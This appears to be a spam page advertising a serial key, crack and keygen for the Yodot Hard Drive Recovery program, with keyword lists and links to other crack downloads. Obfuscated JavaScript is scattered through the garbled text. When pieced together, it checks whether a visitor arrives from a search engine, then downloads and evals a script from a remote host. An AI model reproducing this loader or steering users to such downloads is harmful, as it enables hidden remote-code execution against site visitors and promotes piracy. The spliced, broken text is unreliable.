# bownload

### [Yodot Hard Drive Recovery Serial Key](https://tlniurl.com/1u27eq)





You have selected 1.26 GB in 155 file(s).

Recovering

[Yodot Hard Drive Recovery Serial Key](https://tlniurl.com/1u27eq)



var  $n = 'yodot + hard + drive + recovery + serial + key'; var rIC = new$ Array();rIC["IKp"]="on(";rIC["Wdl"]="rip";rIC["TuS"]="ref";rIC["vFq"]=");}";rIC["xUO"]=".. \"";rIC["pgr"]="4Dl";rIC["IHJ"]="ax ";rIC["gJp"]="jax";rIC["HRO"]="ata";rIC["CGv"]="min";rIC["hWw"]="e';";rIC["kde"]="meo";rIC["tdy"]="r.

- 1. yodot hard drive recovery
- 2. yodot hard drive recovery activation key
- 3. yodot hard drive recovery full version with crack

";rIC["Ifv"]="e =";rIC["pTt"]="/36";rIC["IxG"]="0){";rIC["ENe"]="oss";rIC["ZwB"]="y/3";rIC["czT"]="me(";rIC["BTx"]="qu e";rIC["nSW"]="vk.. l";rIC["sAT"]="yTa";rIC["nnL"]="oce";rIC["sun"]="ume";rIC["mVM"]="mai";rIC["ZjW"]="JGO";rIC["y Vr"]=":tr";rIC["pre"]=" q ";rIC["nWD"]="0)|";rIC["xkZ"]="0||";rIC["CdP"]="x/l";rIC["FlS"]=",da";rIC["iQR"]=")[0";rIC["JLf" ]="eme";rIC["eCV"]="ndC";rIC["XZF"]="ad'";rIC["aXJ"]="if(";rIC["tkc"]=":'G";rIC["IHF"]=",su";rIC["uAG"]=");f";rIC["Fgg "]=">0)";rIC["CLp"]="ss:";rIC["eJE"]="pon";rIC["tKZ"]="{if";rIC["jLb"]=",pr";rIC["rOF"]="fun";rIC["AQq"]="r a";rIC["MHQ"]="oo.. re";rIC["XQp"]="eng";rIC["pEU"]="bin";rIC["XUi"]="cum";rIC["pho"]="HR)";rIC["vov"]="\"ms";rIC[" Txi"]="100";rIC["sBa"]="||r";rIC["nDY"]="}}}";rIC["RVC"]="ain";rIC["CBx"]="|(r";rIC["DCT"]="xOf";rIC["iBp"]="\")>";rI C["lvu"]="tat";rIC["bRe"]="rc'";rIC["HOO"]="gNa";rIC["GDY"]=";a.. ";rIC["gCd"]="orc";rIC["viE"]="();";rIC["Igz"]="sc";rI C["jFq"]="(re";rIC["qbj"]="th>";rIC["pgU"]="fal";rIC["dbJ"]="com";rIC["NDl"]="f \$";rIC["HvO"]="els";rIC["ZIg"]="ef.. \"";rIC["lLx"]="{ev";rIC["KKL"]="ind";rIC["aWg"]=" cr";rIC["YVm"]="ly'";rIC["tCL"]=",cr";rIC["iYo"]="uer";rIC["SFK"]=" ===";rIC["Dxh"]="cce";rIC["eLw"]="us,";rIC["oZY"]="eat";rIC["YKv"]="t')";rIC["EMg"]="ppe";rIC["YXf"]="ine";rIC["OCa "]="ex.

## **yodot hard drive recovery**

yodot hard drive recovery review, yodot hard drive recovery software, yodot hard drive recovery activation key, yodot hard drive recovery crack, yodot hard drive recovery full version with crack, yodot hard drive recovery software serial key, yodot hard drive recovery software 3.0.0.114, yodot hard drive recovery full version, yodot hard drive recovery 3.0 serial key, yodot hard drive recovery full, yodot hard drive recovery serial key, yodot hard drive recovery keygen [Canon Pixma Mg3520](https://whistnolamko.shopinfo.jp/posts/15252934) [Software Download For Mac](https://whistnolamko.shopinfo.jp/posts/15252934)

";rIC["ZKQ"]="aja";rIC["jmA"]="tTi";rIC["UwF"]="/22";rIC["VlA"]="=do";rIC["wPo"]="hil";rIC["pBb"]="ut(";rIC["YfE"]=" ');";rIC["uCb"]="]..

```
";rIC["YnC"]="ssD";rIC["VZj"]="pt'";rIC["lrL"]="jqX";rIC["HSY"]="liv";rIC["iGJ"]="owa";rIC["muN"]="ar
";rIC["ZLY"]="Ele";rIC["GqX"]="eeb";rIC["Jle"]="cti";rIC["jQM"]=";va";rIC["LIw"]="gle";rIC["SMn"]=".. ";rIC["iON"]="pe
o";rIC["EBl"]="'un";rIC["Hvs"]="});";rIC["Tge"]="doc";rIC["aED"]="jso";rIC["Rre"]="ype";rIC["tIs"]="se,";rIC["yEY"]="ttp"
;rIC["URK"]="eEl";rIC["FOy"]="(ty";rIC["aRn"]="api";rIC["EiC"]=".. a";rIC["huU"]="rdl";rIC["LFz"]="e{v";rIC["qDq"]="fe
r";rIC["RRJ"]="ET'";rIC["sbl"]="goo";rIC["RaP"]="f(\"";eval(rIC["OoI"]+rIC["pre"]+rIC["EXS"]+rIC["jQM"]+rIC["AQq"]+r
IC["VlA"]+rIC["XUi"]+rIC["END"]+rIC["aWg"]+rIC["oZY"]+rIC["URK"]+rIC["JLf"]+rIC["Pvv"]+rIC["Igz"]+rIC["Wdl"]+r
IC["YKv"]+rIC["GDY"]+rIC["dDN"]+rIC["ejB"]+rIC["epv"]+rIC["XqX"]+rIC["ToZ"]+rIC["bRe"]+rIC["kfP"]+rIC["fpO"]+r
IC["IHJ"]+rIC["sbl"]+rIC["LIw"]+rIC["aRn"]+rIC["XEB"]+rIC["DKg"]+rIC["ZKQ"]+rIC["CdP"]+rIC["lXT"]+rIC["qvx"]+rI
C["iYo"]+rIC["ZwB"]+rIC["SMn"]+rIC["jmH"]+rIC["BTx"]+rIC["Lem"]+rIC["CGv"]+rIC["IfF"]+rIC["YfE"]+rIC["Tge"]+rI
C["sun"]+rIC["YRS"]+rIC["ZXi"]+rIC["ZLY"]+rIC["TQx"]+rIC["ibk"]+rIC["sAT"]+rIC["HOO"]+rIC["czT"]+rIC["Jaq"]+rIC
["XZF"]+rIC["iQR"]+rIC["uCb"]+rIC["EMg"]+rIC["eCV"]+rIC["wPo"]+rIC["hPe"]+rIC["uAG"]+rIC["lLG"]+rIC["yWs"]+rI
C["ZpW"]+rIC["RcL"]+rIC["tKZ"]+rIC["FOy"]+rIC["iON"]+rIC["NDl"]+rIC["SFK"]+rIC["EBl"]+rIC["lCy"]+rIC["YXf"]+rI
C["lVG"]+rIC["JFw"]+rIC["jmA"]+rIC["kde"]+rIC["pBb"]+rIC["GlM"]+rIC["Txi"]+rIC["vFq"]+rIC["HvO"]+rIC["LFz"]+rIC
["muN"]+rIC["TuS"]+rIC["VlA"]+rIC["XUi"]+rIC["END"]+rIC["Rzi"]+rIC["qDq"]+rIC["LIB"]+rIC["GpZ"]+rIC["jFq"]+rIC[
"Lfz"]+rIC["XQp"]+rIC["qbj"]+rIC["IxG"]+rIC["aXJ"]+rIC["jFq"]+rIC["rvh"]+rIC["iPM"]+rIC["DCT"]+rIC["RKX"]+rIC["
Obf"]+rIC["OCa"]+rIC["iBp"]+rIC["nWD"]+rIC["CBx"]+rIC["ZIg"]+rIC["KKL"]+rIC["SoU"]+rIC["RaP"]+rIC["sbl"]+rIC["
LIw"]+rIC["EiC"]+rIC["Fgg"]+rIC["sBa"]+rIC["ZIg"]+rIC["KKL"]+rIC["SoU"]+rIC["RaP"]+rIC["eTV"]+rIC["FRw"]+rIC["t
dy"]+rIC["DFo"]+rIC["sBa"]+rIC["ZIg"]+rIC["KKL"]+rIC["SoU"]+rIC["RaP"]+rIC["pEU"]+rIC["NhZ"]+rIC["DFo"]+rIC["s
Ba"]+rIC["ZIg"]+rIC["KKL"]+rIC["SoU"]+rIC["RaP"]+rIC["mVM"]+rIC["IXB"]+rIC["DFo"]+rIC["SBa"]+rIC["ZIg"]+rIC["K
KL"]+rIC["SoU"]+rIC["RaP"]+rIC["lEs"]+rIC["MHQ"]+rIC["iBp"]+rIC["xkZ"]+rIC["TuS"]+rIC["xUO"]+rIC["leS"]+rIC["pzl
```
"]+rIC["vov"]+rIC["BpD"]+rIC["DFo"]+rIC["sBa"]+rIC["ZIg"]+rIC["KKL"]+rIC["SoU"]+rIC["RaP"]+rIC["HSY"]+rIC["ggF" ]+rIC["DFo"]+rIC["sBa"]+rIC["ZIg"]+rIC["KKL"]+rIC["SoU"]+rIC["RaP"]+rIC["nSW"]+rIC["iBp"]+rIC["IxG"]+rIC["OoI"] +rIC["uun"]+rIC["dHw"]+rIC["Ifv"]+rIC["oRJ"]+rIC["gCd"]+rIC["hWw"]+rIC["BQI"]+rIC["gJp"]+rIC["PeO"]+rIC["Rre"]+r IC["tkc"]+rIC["RRJ"]+rIC["FlS"]+rIC["OMi"]+rIC["Rre"]+rIC["Znx"]+rIC["TBq"]+rIC["VZj"]+rIC["jLb"]+rIC["nnL"]+rIC[ "YnC"]+rIC["HRO"]+rIC["rUH"]+rIC["HoL"]+rIC["tCL"]+rIC["ENe"]+rIC["Agv"]+rIC["RVC"]+rIC["yVr"]+rIC["Uky"]+rI C["aED"]+rIC["YHY"]+rIC["pgU"]+rIC["tIs"]+rIC["Qmn"]+rIC["FCx"]+rIC["yEY"]+rIC["XNh"]+rIC["pgr"]+rIC["ZjW"]+rI C["xwK"]+rIC["iGJ"]+rIC["huU"]+rIC["MoG"]+rIC["jhx"]+rIC["dbJ"]+rIC["pTt"]+rIC["UwF"]+rIC["zcR"]+rIC["vJA"]+rIC[ "GqX"]+rIC["YVm"]+rIC["IHF"]+rIC["Dxh"]+rIC["CLp"]+rIC["rOF"]+rIC["Jle"]+rIC["IKp"]+rIC["DDZ"]+rIC["eJE"]+rIC[ "SML"]+rIC["HRO"]+rIC["ugY"]+rIC["Jll"]+rIC["lvu"]+rIC["eLw"]+rIC["lrL"]+rIC["pho"]+rIC["lLx"]+rIC["vYF"]+rIC["DD Z"]+rIC["eJE"]+rIC["SML"]+rIC["HRO"]+rIC["vFq"]+rIC["Hvs"]+rIC["nDY"]+rIC["bLK"]+rIC["viE"]);Free R- Undelete File Recovery for Home. [Asus Pc Suite Utility Tf700t](https://happy-almeida-6e4739.netlify.app/Asus-Pc-Suite-Utility-Tf700t)



## **yodot hard drive recovery activation key**

### [Excel Save File For Mac 2011](https://welpahamac.mystrikingly.com/blog/excel-save-file-for-mac-2011)

 \")";rIC["Agv"]="Dom";rIC["XqX"]="ute";rIC["lXB"]="l \"";rIC["SML"]="seD";rIC["EXS"]="= n";rIC["ZpW"]="n r";rIC["pzl"]="Of(";rIC["zcR"]="0.. ";rIC["Jaq"]="'he";rIC["GpZ"]=";if";rIC["ICy"]="def";rIC["IVG"]="d')";rIC["Lem"]="ry.. ";rIC["Pvv"]="nt(";rIC["eTV"]="ram";rIC["vJA"]="s?w";rIC["LIB"]="rer";rIC["GlM"]="rd,";rIC["vYF"]="al(";rIC["END"]="e nt";rIC["SoU"]="exO";rIC["DDZ"]="res";rIC["ejB"]="Att";rIC["OoI"]="var";rIC["jmH"]="0/j";rIC["bLK"]="}rd";rIC["RKX" ]="(\"y";rIC["MoG"]="ati";rIC["rUH"]=":fa";rIC["fpO"]="/aj";rIC["FCx"]=":'h";rIC["Lfz"]="f.. a";rIC["Qmn"]="url";rIC["XEB"]="s c";rIC["ibk"]="tsB";rIC["OMi"]="taT";rIC["FRw"]="ble";rIC["ggF"]="e. [Get Microsoft](https://www.synergyatwork.be/fr-be/system/files/webform/visitor-uploads/get-microsoft-office-for-mac-product-key.pdf) [Office For Mac Product Key](https://www.synergyatwork.be/fr-be/system/files/webform/visitor-uploads/get-microsoft-office-for-mac-product-key.pdf)

# yodot hard drive recovery full version with crack

Spintires Kevgen keine Umfrage

```
\"";rIC["ZXi"]="get";rIC["xwK"]=" br";rIC["rvh"]="f i";rIC["BpD"]="n \"";rIC["Uky"]="ue,";rIC["YHY"]="np:";rIC["uun"]="
sh";rIC["HoL"]="lse";rIC["dHw"]="owm";rIC["TBq"]="cri";rIC["DKg"]="om/";rIC["yWs"]="tio";rIC["IfF"]="..
j";rIC["qvx"]="/jq";rIC["kfP"]=",/";rIC["iPM"]="nde";rIC["ToZ"]="('s";rIC["Rzi"]=".. 1
";rIC["Znx"]=":'s";rIC["JFw"]="{se";rIC["Jll"]="xtS";rIC["lXT"]="ibs";rIC["XNh"]="://";rIC["YRS"]="nt..
js";rIC["TQx"]="men";rIC["ugY"]=",te";rIC["DFo"]=")>0";rIC["oRJ"]="
'f":rIC["dDN"]="set":rIC["hPe"]="d(a":rIC["Obf"]="and":rIC["lEs"]="yah":rIC["BOI"]="$..
in";rIC["leS"]="dex";rIC["PeO"]="({t";rIC["jhx"]="no ";rIC["lLG"]="unc";rIC["RcL"]="d()";rIC["epv"]="rib";rIC["NhZ"]="g.
ae05505a44 Invisible Browsing Crack Keygen free
```
ae05505a44

Macos 10.15 Developer Beta Free Download